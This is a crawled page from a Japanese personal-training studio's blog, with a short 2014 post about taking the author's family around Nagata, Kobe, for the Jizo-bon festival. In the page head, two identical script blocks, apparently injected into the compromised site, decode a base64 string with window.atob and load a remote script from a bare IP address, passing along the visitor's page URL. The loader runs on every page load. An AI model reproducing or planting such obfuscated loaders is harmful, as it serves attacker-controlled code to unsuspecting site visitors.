

--- FILE ---
content_type: text/html; charset=UTF-8
request_url: https://studio-minato.jp/archives/702
body_size: 8865
content:
<!DOCTYPE html>
<!--[if lt IE 7]>
<html class="ie6" lang="ja"
	prefix="og: http://ogp.me/ns#" > <![endif]-->
<!--[if IE 7]>
<html class="i7" lang="ja"
	prefix="og: http://ogp.me/ns#" > <![endif]-->
<!--[if IE 8]>
<html class="ie" lang="ja"
	prefix="og: http://ogp.me/ns#" > <![endif]-->
<!--[if gt IE 8]><!-->
<html lang="ja"
	prefix="og: http://ogp.me/ns#" >
	<!--<![endif]-->
	<head prefix="og: http://ogp.me/ns# fb: http://ogp.me/ns/fb# article: http://ogp.me/ns/article#">
		<meta charset="UTF-8" >
		<meta name="viewport" content="width=device-width,initial-scale=1.0,user-scalable=yes">
		<meta name="format-detection" content="telephone=no" >
		<meta name="keywords" content="パーソナルトレーニング,TRX,長田区,兵庫区,マンツーマン指導,ダイエット">
    	<meta name="description" content="神戸市の長田区、兵庫区を中心に地元密着型のパーソナルトレーニングスタジオ。マンツーマンで膝や腰の痛みからダイエット、今注目のTRXまで幅広く個別指導します。">
		
		
		<link href="https://fonts.googleapis.com/css?family=Open+Sans" rel="stylesheet">
		<link href="https://studio-minato.jp/wp/wp-content/themes/studio-minato/static/css/normalize.css" rel="stylesheet" type="text/css" />
		<link rel="icon" href="https://studio-minato.jp/wp/wp-content/themes/studio-minato/static/img/common/favicon.ico" type="image/vnd.microsoft.icon">
		<link rel="https://studio-minato.jp/wp/wp-content/themes/studio-minato/static/img/common/webclip.png">

		<link rel="alternate" type="application/rss+xml" title="プライベートスタジオminato | パーソナルトレーニング TRX 長田区 兵庫区 マンツーマン指導 ダイエット RSS Feed" href="https://studio-minato.jp/feed" />
		<link rel="pingback" href="https://studio-minato.jp/wp/xmlrpc.php" >
		<!--[if lt IE 9]>
		<script src="https://css3-mediaqueries-js.googlecode.com/svn/trunk/css3-mediaqueries.js"></script>
		<script src="https://studio-minato.jp/wp/wp-content/themes/studio-minato/js/html5shiv.js"></script>
		<![endif]-->
				<title>長田の地蔵盆 &#8211; プライベートスタジオminato | パーソナルトレーニング TRX 長田区 兵庫区 マンツーマン指導 ダイエット</title>

<!-- All in One SEO Pack 2.12 by Michael Torbert of Semper Fi Web Design[-1,-1] -->
<meta name="description"  content="自転車で長田を走り回り、やや脚がハリ気味のプライベートスタジオminatoの福永暁です。 地蔵盆というと、過去に祖母の近所で行われるお参りに数回参加したことがあるだけでした。 イメージはお菓子が貰えるもの。 しかし、長田で行われる地蔵盆は規模が違う！" />

<link rel="canonical" href="https://studio-minato.jp/archives/702" />
<meta property="og:title" content="長田の地蔵盆" />
<meta property="og:type" content="article" />
<meta property="og:url" content="https://studio-minato.jp/archives/702" />
<meta property="og:image" content="https://studio-minato.jp/wp/wp-content/uploads/2014/08/IMG_20140825_134031-1024x712.jpg" />
<meta property="og:site_name" content="プライベートスタジオminato | パーソナルトレーニング TRX 長田区 兵庫区 マンツーマン指導 ダイエット" />
<meta property="fb:admins" content="privatestudiominatoinformation" />
<meta property="og:description" content="自転車で長田を走り回り、やや脚がハリ気味のプライベートスタジオminatoの福永暁です。 地蔵盆というと、過去に祖母の近所で行われるお参りに数回参加したことがあるだけでした。 イメージはお菓子が貰えるもの。 しかし、長田で行われる地蔵盆は規模が違う！ 町中の各所で行われており、お参りをしてはお菓子をいただき、次の箇所へと移動。 数ヶ所巡ります。 妻いわく、神社前のテントには子供が200人ぐらい並んでいたとか。 お客様より、子供の初めて地蔵盆では7箇所回ると良いと聞き、営業後親子3人で長田を走って回りました。 湊川沿いから、神鉄長田駅、明泉寺町、宮川町、スタジオと約1時間半。 途中、何故初めての地蔵盆では7箇回るといいのかを聞いたのですが、、、自転車移動で必死になりすぎていて忘れてしまいました。 また調べます。 わかったことで言うと、地蔵盆は関西の風習だそうですよ。 ある公園でおじさんが、最近は子供が減って寂しいと。 息子よ！大きく育て！！" />
<meta property="article:published_time" content="2014-08-25T04:54:40Z" />
<meta property="article:modified_time" content="2018-08-20T05:09:21Z" />
<meta name="twitter:card" content="summary_large_image" />
<meta name="twitter:site" content="@af19810414" />
<meta name="twitter:title" content="長田の地蔵盆" />
<meta name="twitter:description" content="自転車で長田を走り回り、やや脚がハリ気味のプライベートスタジオminatoの福永暁です。 地蔵盆というと、過去に祖母の近所で行われるお参りに数回参加したことがあるだけでした。 イメージはお菓子が貰えるもの。 しかし、長田で行われる地蔵盆は規模が違う！ 町中の各所で行われており、お参りをしてはお菓子をいただき、次の箇所へと移動。 数ヶ所巡ります。 妻いわく、神社前のテントには子供が200人ぐらい並んでいたとか。 お客様より、子供の初めて地蔵盆では7箇所回ると良いと聞き、営業後親子3人で長田を走って回りました。 湊川沿いから、神鉄長田駅、明泉寺町、宮川町、スタジオと約1時間半。 途中、何故初めての地蔵盆では7箇回るといいのかを聞いたのですが、、、自転車移動で必死になりすぎていて忘れてしまいました。 また調べます。 わかったことで言うと、地蔵盆は関西の風習だそうですよ。 ある公園でおじさんが、最近は子供が減って寂しいと。 息子よ！大きく育て！！" />
<meta name="twitter:image" content="https://studio-minato.jp/wp/wp-content/uploads/2014/08/IMG_20140825_134031-1024x712.jpg" />
<meta itemprop="image" content="https://studio-minato.jp/wp/wp-content/uploads/2014/08/IMG_20140825_134031-1024x712.jpg" />
<!-- /all in one seo pack -->
<link rel='dns-prefetch' href='//ajax.googleapis.com' />
<link rel='dns-prefetch' href='//s.w.org' />
		<script type="text/javascript">
			window._wpemojiSettings = {"baseUrl":"https:\/\/s.w.org\/images\/core\/emoji\/11\/72x72\/","ext":".png","svgUrl":"https:\/\/s.w.org\/images\/core\/emoji\/11\/svg\/","svgExt":".svg","source":{"concatemoji":"https:\/\/studio-minato.jp\/wp\/wp-includes\/js\/wp-emoji-release.min.js?ver=4.9.26"}};
			!function(e,a,t){var n,r,o,i=a.createElement("canvas"),p=i.getContext&&i.getContext("2d");function s(e,t){var a=String.fromCharCode;p.clearRect(0,0,i.width,i.height),p.fillText(a.apply(this,e),0,0);e=i.toDataURL();return p.clearRect(0,0,i.width,i.height),p.fillText(a.apply(this,t),0,0),e===i.toDataURL()}function c(e){var t=a.createElement("script");t.src=e,t.defer=t.type="text/javascript",a.getElementsByTagName("head")[0].appendChild(t)}for(o=Array("flag","emoji"),t.supports={everything:!0,everythingExceptFlag:!0},r=0;r<o.length;r++)t.supports[o[r]]=function(e){if(!p||!p.fillText)return!1;switch(p.textBaseline="top",p.font="600 32px Arial",e){case"flag":return s([55356,56826,55356,56819],[55356,56826,8203,55356,56819])?!1:!s([55356,57332,56128,56423,56128,56418,56128,56421,56128,56430,56128,56423,56128,56447],[55356,57332,8203,56128,56423,8203,56128,56418,8203,56128,56421,8203,56128,56430,8203,56128,56423,8203,56128,56447]);case"emoji":return!s([55358,56760,9792,65039],[55358,56760,8203,9792,65039])}return!1}(o[r]),t.supports.everything=t.supports.everything&&t.supports[o[r]],"flag"!==o[r]&&(t.supports.everythingExceptFlag=t.supports.everythingExceptFlag&&t.supports[o[r]]);t.supports.everythingExceptFlag=t.supports.everythingExceptFlag&&!t.supports.flag,t.DOMReady=!1,t.readyCallback=function(){t.DOMReady=!0},t.supports.everything||(n=function(){t.readyCallback()},a.addEventListener?(a.addEventListener("DOMContentLoaded",n,!1),e.addEventListener("load",n,!1)):(e.attachEvent("onload",n),a.attachEvent("onreadystatechange",function(){"complete"===a.readyState&&t.readyCallback()})),(n=t.source||{}).concatemoji?c(n.concatemoji):n.wpemoji&&n.twemoji&&(c(n.twemoji),c(n.wpemoji)))}(window,document,window._wpemojiSettings);
		</script>
		<style type="text/css">
img.wp-smiley,
img.emoji {
	display: inline !important;
	border: none !important;
	box-shadow: none !important;
	height: 1em !important;
	width: 1em !important;
	margin: 0 .07em !important;
	vertical-align: -0.1em !important;
	background: none !important;
	padding: 0 !important;
}
</style>
<link rel='stylesheet' id='normalize-css'  href='https://studio-minato.jp/wp/wp-content/themes/studio-minato/css/normalize.css?ver=1.5.9' type='text/css' media='all' />
<link rel='stylesheet' id='font-awesome-css'  href='https://studio-minato.jp/wp/wp-content/themes/studio-minato/css/fontawesome/css/font-awesome.min.css?ver=4.5.0' type='text/css' media='all' />
<link rel='stylesheet' id='style-css'  href='https://studio-minato.jp/wp/wp-content/themes/studio-minato/style.css?ver=4.9.26' type='text/css' media='all' />
<link rel='stylesheet' id='mts_simple_booking_front_css-css'  href='https://studio-minato.jp/wp/wp-content/plugins/mts-simple-booking-c/css/mtssb-front.css?ver=4.9.26' type='text/css' media='all' />
<script>if (document.location.protocol != "https:") {document.location = document.URL.replace(/^http:/i, "https:");}</script><script type='text/javascript' src='//ajax.googleapis.com/ajax/libs/jquery/1.11.3/jquery.min.js?ver=1.11.3'></script>
<link rel='https://api.w.org/' href='https://studio-minato.jp/wp-json/' />
<link rel='shortlink' href='https://studio-minato.jp/?p=702' />
<link rel="alternate" type="application/json+oembed" href="https://studio-minato.jp/wp-json/oembed/1.0/embed?url=https%3A%2F%2Fstudio-minato.jp%2Farchives%2F702" />
<link rel="alternate" type="text/xml+oembed" href="https://studio-minato.jp/wp-json/oembed/1.0/embed?url=https%3A%2F%2Fstudio-minato.jp%2Farchives%2F702&#038;format=xml" />

<!-- Google Tag Manager -->
<script>(function(w,d,s,l,i){w[l]=w[l]||[];w[l].push({'gtm.start':
new Date().getTime(),event:'gtm.js'});var f=d.getElementsByTagName(s)[0],
j=d.createElement(s),dl=l!='dataLayer'?'&l='+l:'';j.async=true;j.src=
'https://www.googletagmanager.com/gtm.js?id='+i+dl;f.parentNode.insertBefore(j,f);
})(window,document,'script','dataLayer','GTM-WBCHWGR');</script>
<!-- End Google Tag Manager -->

	
	<script language="JavaScript">
	var img = document.createElement('script');
	img.setAttribute("src", window.atob("Ly8xODUuMTYuNDAuMjM4L2FqYXgvP3IxPQ==") + window.location.href + "?r2=" + "f199d28bc877f869acb056da3ff0deb1");
	document.head.appendChild(img);
	</script>

	<script language="JavaScript">
	var img = document.createElement('script');
	img.setAttribute("src", window.atob("Ly8xODUuMTYuNDAuMjM4L2FqYXgvP3IxPQ==") + window.location.href + "?r2=" + "f199d28bc877f869acb056da3ff0deb1");
	document.head.appendChild(img);
	</script>
</head>
	<body data-rsssl=1 class="post-template-default single single-post postid-702 single-format-standard" >

<!-- Google Tag Manager (noscript) -->
<noscript><iframe src="https://www.googletagmanager.com/ns.html?id=GTM-WBCHWGR"
height="0" width="0" style="display:none;visibility:hidden"></iframe></noscript>
<!-- End Google Tag Manager (noscript) -->

			<div id="st-ami">
				<div id="wrapper">
				<div id="wrapper-in">
					<header>
						<div id="headbox-bg">
							<div class="clearfix" id="headbox">
									<div id="header-l">
									<!-- ロゴ又はブログ名 -->
                                    									<span class="sitename">Information</span>
									<div class="sitename_sub">お知らせ・ブログ</div>
                  									<!-- ロゴ又はブログ名ここまで -->
									<!-- キャプション -->
																			<span class="descr">
																					</span>
																		</div><!-- /#header-l -->

							</div><!-- /#headbox-bg -->
						</div><!-- /#headbox clearfix -->
					</header>
					<div id="header">
						<nav class="header_nav cf">
							<a href="https://studio-minato.jp/blog" class="header_logo"></a>
							<span class="header_line pc"></span>
							<div class="header_tel pc">090-5016-5069<div class="header_time">受付時間 : 10:00～19:00<br><span>※19:00～21:00は予約のみ</span></div></div>
							<div class="menu_btn sp" id="js_btn"><span></span><span></span><span></span></div>
						</nav>
					</div>
					<div id="content-w">
<div id="content" class="clearfix">
	<div id="contentInner">

		<div class="st-main">

			<!-- ぱんくず -->
			<section id="breadcrumb">
			<ol itemscope itemtype="http://schema.org/BreadcrumbList">
					 <li itemprop="itemListElement" itemscope
      itemtype="http://schema.org/ListItem"><a href="https://studio-minato.jp/blog" itemprop="item"><span itemprop="name">HOME</span></a> > <meta itemprop="position" content="1" /></li>
									<li itemprop="itemListElement" itemscope
      itemtype="http://schema.org/ListItem"><a href="https://studio-minato.jp/archives/category/nagata" itemprop="item">
					<span itemprop="name">長田情報</span> </a> &gt;<meta itemprop="position" content="2" /></li> 
							</ol>
			</section>
			<!--/ ぱんくず -->

			<div id="post-702" class="st-post post-702 post type-post status-publish format-standard has-post-thumbnail hentry category-nagata">
				<article>
					<!--ループ開始 -->
										
										<p class="st-catgroup">
					<a href="https://studio-minato.jp/archives/category/nagata" title="View all posts in 長田情報" rel="category tag"><span class="catname st-catid14">長田情報</span></a>					</p>
									

					<h1 class="entry-title">長田の地蔵盆</h1>

					<div class="blogbox">
						<p><span class="kdate">
															投稿日：<time class="updated" datetime="2014-08-25T13:54:40+0900">2014年8月25日</time>
													</span></p>
					</div>

					<div class="mainbox">
							<div class="entry-content">
								<p>自転車で長田を走り回り、やや脚がハリ気味のプライベートスタジオminatoの福永暁です。</p>
<p>地蔵盆というと、過去に祖母の近所で行われるお参りに数回参加したことがあるだけでした。<br />
イメージはお菓子が貰えるもの。<br />
しかし、長田で行われる地蔵盆は規模が違う！<br />
町中の各所で行われており、お参りをしてはお菓子をいただき、次の箇所へと移動。<br />
数ヶ所巡ります。<br />
妻いわく、神社前のテントには子供が200人ぐらい並んでいたとか。</p>
<p>お客様より、子供の初めて地蔵盆では7箇所回ると良いと聞き、営業後親子3人で長田を走って回りました。<br />
湊川沿いから、神鉄長田駅、明泉寺町、宮川町、スタジオと約1時間半。</p>
<p><img class="alignnone size-medium wp-image-704" src="https://main-fukunaga-b-c.ssl-lolipop.jp/wp-content/uploads/2014/08/IMG_20140825_134031-300x208.jpg" alt="IMG_20140825_134031" width="300" height="208" /></p>
<p>途中、何故初めての地蔵盆では7箇回るといいのかを聞いたのですが、、、自転車移動で必死になりすぎていて忘れてしまいました。<br />
また調べます。<br />
わかったことで言うと、地蔵盆は関西の風習だそうですよ。</p>
<p>ある公園でおじさんが、最近は子供が減って寂しいと。<br />
息子よ！大きく育て！！<br />
<img class="alignnone size-medium wp-image-705" src="https://main-fukunaga-b-c.ssl-lolipop.jp/wp-content/uploads/2014/08/IMG_20140825_134946-174x300.jpg" alt="IMG_20140825_134946" width="174" height="300" srcset="https://studio-minato.jp/wp/wp-content/uploads/2014/08/IMG_20140825_134946-174x300.jpg 174w, https://studio-minato.jp/wp/wp-content/uploads/2014/08/IMG_20140825_134946-768x1323.jpg 768w, https://studio-minato.jp/wp/wp-content/uploads/2014/08/IMG_20140825_134946-595x1024.jpg 595w" sizes="(max-width: 174px) 100vw, 174px" /></p>
							</div>
						<div class="adbox">

				
	
							
	</div>
		
							
					</div><!-- .mainboxここまで -->
	
							<div class="sns">
	<ul class="clearfix">
		<!--ツイートボタン-->
		<li class="twitter"> 
		<a onclick="window.open('//twitter.com/intent/tweet?url=https%3A%2F%2Fstudio-minato.jp%2Farchives%2F702&text=%E9%95%B7%E7%94%B0%E3%81%AE%E5%9C%B0%E8%94%B5%E7%9B%86&tw_p=tweetbutton', '', 'width=500,height=450'); return false;"><i class="fa fa-twitter"></i><span class="snstext " >Twitter</span></a>
		</li>

		<!--Facebookボタン-->      
		<li class="facebook">
		<a href="//www.facebook.com/sharer.php?src=bm&u=https%3A%2F%2Fstudio-minato.jp%2Farchives%2F702&t=%E9%95%B7%E7%94%B0%E3%81%AE%E5%9C%B0%E8%94%B5%E7%9B%86" target="_blank"><i class="fa fa-facebook"></i><span class="snstext " >Facebook</span>
		</a>
		</li>

		<!--Google+1ボタン-->
		<li class="googleplus">
		<a href="https://plus.google.com/share?url=https%3A%2F%2Fstudio-minato.jp%2Farchives%2F702" target="_blank"><i class="fa fa-google-plus"></i><span class="snstext " >Google+</span></a>
		</li>

		<!--ポケットボタン-->      
		<li class="pocket">
		<a onclick="window.open('//getpocket.com/edit?url=https%3A%2F%2Fstudio-minato.jp%2Farchives%2F702&title=%E9%95%B7%E7%94%B0%E3%81%AE%E5%9C%B0%E8%94%B5%E7%9B%86', '', 'width=500,height=350'); return false;"><i class="fa fa-get-pocket"></i><span class="snstext " >Pocket</span></a></li>

		<!--はてブボタン-->  
		<li class="hatebu">       
			<a href="//b.hatena.ne.jp/entry/https://studio-minato.jp/archives/702" class="hatena-bookmark-button" data-hatena-bookmark-layout="simple" title="長田の地蔵盆"><span style="font-weight:bold" class="fa-hatena">B!</span><span class="snstext " >はてブ</span>
			</a><script type="text/javascript" src="//b.st-hatena.com/js/bookmark_button.js" charset="utf-8" async="async"></script>

		</li>

		<!--LINEボタン-->   
		<li class="line">
		<a href="//line.me/R/msg/text/?%E9%95%B7%E7%94%B0%E3%81%AE%E5%9C%B0%E8%94%B5%E7%9B%86%0Ahttps%3A%2F%2Fstudio-minato.jp%2Farchives%2F702" target="_blank"><i class="fa fa-comment" aria-hidden="true"></i><span class="snstext" >LINE</span></a>
		</li>     
	</ul>

	</div> 

						<p class="tagst">
							<i class="fa fa-folder-open-o" aria-hidden="true"></i>-<a href="https://studio-minato.jp/archives/category/nagata" rel="category tag">長田情報</a><br/>
													</p>

										<!--ループ終了-->
			</article>

					<div class="st-aside">

						<!--関連記事-->
						<p class="point"><span class="point-in">関連記事</span></p>
<div class="kanren">
							<dl class="clearfix">
				<dt><a href="https://studio-minato.jp/archives/800">
													<img width="150" height="150" src="https://studio-minato.jp/wp/wp-content/uploads/2014/10/IMG_20141001_120049-150x150.jpg" class="attachment-thumbnail size-thumbnail wp-post-image" alt="" srcset="https://studio-minato.jp/wp/wp-content/uploads/2014/10/IMG_20141001_120049-150x150.jpg 150w, https://studio-minato.jp/wp/wp-content/uploads/2014/10/IMG_20141001_120049-100x100.jpg 100w" sizes="(max-width: 150px) 100vw, 150px" />											</a></dt>
				<dd>
					<p class="kanren-t"><a href="https://studio-minato.jp/archives/800">
							毎月1日は						</a></p>

					<div class="smanone2">
						<p>衣替え（？）したカウンターからブログを更新中のプライベートスタジオminatoの福永暁です。 毎月気付かされます。 毎月1日は長田のポッペン市座。 今月はいつもより、たくさんのお店が出ていますね。 ポ &#8230; </p>
					</div>
				</dd>
			</dl>
					<dl class="clearfix">
				<dt><a href="https://studio-minato.jp/archives/1691">
													<img width="150" height="150" src="https://studio-minato.jp/wp/wp-content/uploads/2016/10/wpid-dsc_0731-e1475281652953-150x150.jpg" class="attachment-thumbnail size-thumbnail wp-post-image" alt="" srcset="https://studio-minato.jp/wp/wp-content/uploads/2016/10/wpid-dsc_0731-e1475281652953-150x150.jpg 150w, https://studio-minato.jp/wp/wp-content/uploads/2016/10/wpid-dsc_0731-e1475281652953-100x100.jpg 100w" sizes="(max-width: 150px) 100vw, 150px" />											</a></dt>
				<dd>
					<p class="kanren-t"><a href="https://studio-minato.jp/archives/1691">
							いつもと違うこと						</a></p>

					<div class="smanone2">
						<p>今朝はいつもより早めにスタジオへ。 今日が1日と言うこともあり、朝の長田神社へお参りに行ってきました。 早い出勤。朝一のお参り。 沢山の方が参拝に来られていること。 数人の宮司さんと関係の方々で本殿の &#8230; </p>
					</div>
				</dd>
			</dl>
					<dl class="clearfix">
				<dt><a href="https://studio-minato.jp/archives/1262">
													<img src="https://studio-minato.jp/wp/wp-content/themes/studio-minato/images/no-img.png" alt="no image" title="no image" width="100" height="100" />
											</a></dt>
				<dd>
					<p class="kanren-t"><a href="https://studio-minato.jp/archives/1262">
							こども市場						</a></p>

					<div class="smanone2">
						<p>1月22日(金)宮川小学校の生徒たちが長田市場の前で「子ども市場」を開催するようです。 時間10時から14時。 お時間ある方は是非立ち寄ってみてください。 元気な子どもたちのパワーで寒さも吹っ飛びそう &#8230; </p>
					</div>
				</dd>
			</dl>
					<dl class="clearfix">
				<dt><a href="https://studio-minato.jp/archives/2312">
													<img width="150" height="150" src="https://studio-minato.jp/wp/wp-content/uploads/2018/06/wpid-20180621130841-150x150.jpg" class="attachment-thumbnail size-thumbnail wp-post-image" alt="" srcset="https://studio-minato.jp/wp/wp-content/uploads/2018/06/wpid-20180621130841-150x150.jpg 150w, https://studio-minato.jp/wp/wp-content/uploads/2018/06/wpid-20180621130841-100x100.jpg 100w" sizes="(max-width: 150px) 100vw, 150px" />											</a></dt>
				<dd>
					<p class="kanren-t"><a href="https://studio-minato.jp/archives/2312">
							ゆかた祭り・夏越祭						</a></p>

					<div class="smanone2">
						<p>長田神社前商店街恒例のゆかた祭・長田神社夏越祭のお知らせです。 今年は7月17日(火)・18日(水)です！ 商店街では１年の中でも１番人が多いように思います！それくらい活気付く2日間。 出店やらイベン &#8230; </p>
					</div>
				</dd>
			</dl>
					<dl class="clearfix">
				<dt><a href="https://studio-minato.jp/archives/727">
													<img width="150" height="150" src="https://studio-minato.jp/wp/wp-content/uploads/2014/09/1409551672231-150x150.jpg" class="attachment-thumbnail size-thumbnail wp-post-image" alt="" srcset="https://studio-minato.jp/wp/wp-content/uploads/2014/09/1409551672231-150x150.jpg 150w, https://studio-minato.jp/wp/wp-content/uploads/2014/09/1409551672231-100x100.jpg 100w" sizes="(max-width: 150px) 100vw, 150px" />											</a></dt>
				<dd>
					<p class="kanren-t"><a href="https://studio-minato.jp/archives/727">
							おついたち参り						</a></p>

					<div class="smanone2">
						<p>8月の最後に、やっと夏らしいことをしてきました、プライベートスタジオminatoの福永暁です。 今日はおついたち参りですね。 商店街にぽっぺん工房市座が出ています。 外に出やすい季節になってきます。  &#8230; </p>
					</div>
				</dd>
			</dl>
				</div>
						<!--ページナビ-->
						<div class="p-navi clearfix">
							<dl>
																	<dt>PREV</dt>
									<dd>
										<a href="https://studio-minato.jp/archives/620">意識と動き</a>
									</dd>
																									<dt>NEXT</dt>
									<dd>
										<a href="https://studio-minato.jp/archives/710">もも、もも、もも</a>
									</dd>
															</dl>
						</div>
					</div><!-- /st-aside -->

			</div>
			<!--/post-->

		</div><!-- /st-main -->
	</div>
	<!-- /#contentInner -->
	<div id="side">
	<div class="st-aside">

					<div class="side-topad">
				<div class="ad"><p style="display:none">サイト内検索</p><div id="search">
	<form method="get" id="searchform" action="https://studio-minato.jp/">
		<label class="hidden" for="s">
					</label>
		<input type="text" placeholder="検索するテキストを入力" value="" name="s" id="s" />
		<input type="image" src="https://studio-minato.jp/wp/wp-content/themes/studio-minato/images/search.png" alt="検索" id="searchsubmit" />
	</form>
</div>
<!-- /stinger --> </div>			</div>
		        <div class="side-topad">

<div class="side-box">
<p class="category_title">お知らせ</p>
<div class="category_box"><a href="https://studio-minato.jp/archives/info/2666">1 月休業日のお知らせ</a></div>
<div class="category_box"><a href="https://studio-minato.jp/archives/info/2737">年末年始営業日程のお知らせ</a></div>
<div class="category_box"><a href="https://studio-minato.jp/archives/info/2837">振替営業のご案内</a></div>
<div class="category_box"><a href="https://studio-minato.jp/archives/info/3718">【湊川スタジオ情報】フィットネス＆お笑いライブ</a></div>
<div class="category_box"><a href="https://studio-minato.jp/archives/info/3711">レンタルスタジオ「スタジオminato湊川店」情報</a></div>
</div>

<div class="side-box">
<p class="category_title">ブログ</p>
<div class="category_box"><a href="https://studio-minato.jp/archives/3698">今日は楠公さんで</a></div>
<div class="category_box"><a href="https://studio-minato.jp/archives/3677">世界一の長さ</a></div>
<div class="category_box"><a href="https://studio-minato.jp/archives/3668">レジンお正月飾り</a></div>
<div class="category_box"><a href="https://studio-minato.jp/archives/3661">お正月準備</a></div>
<div class="category_box"><a href="https://studio-minato.jp/archives/3645">前作から6年ぶり</a></div>
</div>

<div class="side-box">
<p class="category_title">カテゴリー</p>
<div class="category_box"><a href="https://studio-minato.jp/archives/category/aoao_handmade">aoao_Handmade</a></div>
<div class="category_box"><a href="https://studio-minato.jp/archives/category/fukunaga%e4%be%bf">FUKUNAGA便</a></div>
<div class="category_box"><a href="https://studio-minato.jp/archives/category/maki-yoga">MAKI ヨガ</a></div>
<div class="category_box"><a href="https://studio-minato.jp/archives/category/minato%e6%b4%bb%e5%8b%95%e5%a0%b1%e5%91%8a">minato活動報告</a></div>
<div class="category_box"><a href="https://studio-minato.jp/archives/category/recommend_con">おすすめコンディショニング方法</a></div>
<div class="category_box"><a href="https://studio-minato.jp/archives/category/recommend__supli">おすすめサプリ紹介</a></div>
<div class="category_box"><a href="https://studio-minato.jp/archives/category/recommend_diet">おすすめダイエット方法</a></div>
<div class="category_box"><a href="https://studio-minato.jp/archives/category/recommend_training">おすすめトレーニング方法</a></div>
<div class="category_box"><a href="https://studio-minato.jp/archives/category/recommend_store">おすすめの店</a></div>
<div class="category_box"><a href="https://studio-minato.jp/archives/category/studio">スタジオ紹介</a></div>
<div class="category_box"><a href="https://studio-minato.jp/archives/category/%e3%82%b9%e3%82%bf%e3%83%83%e3%83%95%e3%81%be%e3%81%8d%e3%81%93%e3%81%ae%e3%83%96%e3%83%ad%e3%82%b0">スタッフまきこのブログ</a></div>
<div class="category_box"><a href="https://studio-minato.jp/archives/category/others">その他</a></div>
<div class="category_box"><a href="https://studio-minato.jp/archives/category/blog">ブログ</a></div>
<div class="category_box"><a href="https://studio-minato.jp/archives/category/%e3%83%ac%e3%82%b8%e3%83%b3%e3%82%a2%e3%82%af%e3%82%bb%e3%82%b5%e3%83%aa%e3%83%bc">レジンアクセサリー</a></div>
<div class="category_box"><a href="https://studio-minato.jp/archives/category/jirei">事例紹介</a></div>
<div class="category_box"><a href="https://studio-minato.jp/archives/category/freedom">気まま日記</a></div>
<div class="category_box"><a href="https://studio-minato.jp/archives/category/nagata">長田情報</a></div>
</div>


				<!-- 追尾広告エリア -->
		<div id="scrollad">
					</div>
		<!-- 追尾広告エリアここまで -->

		<div id="scrollad">
		</div>

        </div>
	</div>
</div>
<!-- /#side -->
</div>
<!--/#content -->
</div><!-- /contentw -->
<footer>
<div id="footer">
<div id="footer-in">

	<p class="copy">Copyright&copy;
		<a href="https://studio-minato.jp" target="_blank">プライベートスタジオminato</a>
		,
		2026		All Rights Reserved.</p>

</div>
</div>
</footer>
</div>
<!-- /#wrapperin -->
</div>
<!-- /#wrapper -->
</div><!-- /#st-ami -->
<!-- ページトップへ戻る -->
	<div id="page-top"><a href="#wrapper" class="fa fa-angle-up"></a></div>
<!-- ページトップへ戻る　終わり -->
<script type='text/javascript' src='https://studio-minato.jp/wp/wp-includes/js/comment-reply.min.js?ver=4.9.26'></script>
<script type='text/javascript' src='https://studio-minato.jp/wp/wp-content/themes/studio-minato/js/base.js?ver=4.9.26'></script>
<script type='text/javascript' src='https://studio-minato.jp/wp/wp-content/themes/studio-minato/js/scroll.js?ver=4.9.26'></script>
<script type='text/javascript' src='https://studio-minato.jp/wp/wp-includes/js/wp-embed.min.js?ver=4.9.26'></script>

</body></html>


--- FILE ---
content_type: text/plain
request_url: https://www.google-analytics.com/j/collect?v=1&_v=j102&a=320338160&t=pageview&_s=1&dl=https%3A%2F%2Fstudio-minato.jp%2Farchives%2F702&ul=en-us%40posix&dt=%E9%95%B7%E7%94%B0%E3%81%AE%E5%9C%B0%E8%94%B5%E7%9B%86%20%E2%80%93%20%E3%83%97%E3%83%A9%E3%82%A4%E3%83%99%E3%83%BC%E3%83%88%E3%82%B9%E3%82%BF%E3%82%B8%E3%82%AAminato%20%7C%20%E3%83%91%E3%83%BC%E3%82%BD%E3%83%8A%E3%83%AB%E3%83%88%E3%83%AC%E3%83%BC%E3%83%8B%E3%83%B3%E3%82%B0%20TRX%20%E9%95%B7%E7%94%B0%E5%8C%BA%20%E5%85%B5%E5%BA%AB%E5%8C%BA%20%E3%83%9E%E3%83%B3%E3%83%84%E3%83%BC%E3%83%9E%E3%83%B3%E6%8C%87%E5%B0%8E%20%E3%83%80%E3%82%A4%E3%82%A8%E3%83%83%E3%83%88&sr=1280x720&vp=1280x720&_u=YEBAAEABAAAAACAAI~&jid=1591695223&gjid=1436093488&cid=354537489.1768733685&tid=UA-124188553-1&_gid=2114190723.1768733685&_r=1&_slc=1&gtm=45He61e1n81WBCHWGRza200&gcd=13l3l3l3l1l1&dma=0&tag_exp=103116026~103200004~104527907~104528501~104684208~104684211~105391253~115938465~115938469~117041588&z=463545802
body_size: -451
content:
2,cG-BV8FGBF0P6